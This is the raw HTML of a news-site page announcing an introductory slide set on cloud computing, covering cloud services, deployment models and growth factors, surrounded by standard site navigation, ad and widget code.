	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-1588 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-knowledge/"><span class="post-head-cat">Social Knowledge</span></a>
																<h1 class="post-title left" itemprop="name headline">Introduction To Cloud Computing</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-01-03">January 3, 2015</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="632" height="478" src="https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png 632w, https://hpc-asia.com/wp-content/uploads/2015/01/slide1-300x226.png 300w" sizes="(max-width: 632px) 100vw, 632px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-1588 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/introduction-cloud-computing/&amp;t=Introduction To Cloud Computing', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Introduction To Cloud Computing -&amp;url=https://hpc-asia.com/introduction-cloud-computing/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Introduction To Cloud Computing https://hpc-asia.com/introduction-cloud-computing/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/introduction-cloud-computing/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png&amp;description=Introduction To Cloud Computing', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Introduction To Cloud Computing&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/introduction-cloud-computing/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/introduction-cloud-computing/#respond"><div class="social-comments comment-click-1588"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>This slide set provides an introduction to cloud Computing. It briefly talks about fundamental cloud services, deployment models and the factors that made it an emerging paradigm</p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/introduction-cloud-computing/&amp;t=Introduction To Cloud Computing', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Introduction To Cloud Computing -&amp;url=https://hpc-asia.com/introduction-cloud-computing/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Introduction To Cloud Computing https://hpc-asia.com/introduction-cloud-computing/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/introduction-cloud-computing/&amp;media=https://hpc-asia.com/wp-content/uploads/2015/01/slide1.png&amp;description=Introduction To Cloud Computing', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Introduction To Cloud Computing&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/introduction-cloud-computing/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-1588 com-but-1588">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-1588 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/introduction-cloud-computing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/best-practices-data-security-aws-intelligentia/" rel="prev">Best Practices Of Data Security With AWS &#8211; Intelligentia</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/making-case-big-data-hadoop-enterprise/" rel="next">Making The Case For Big Data And Hadoop In The Enterprise</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
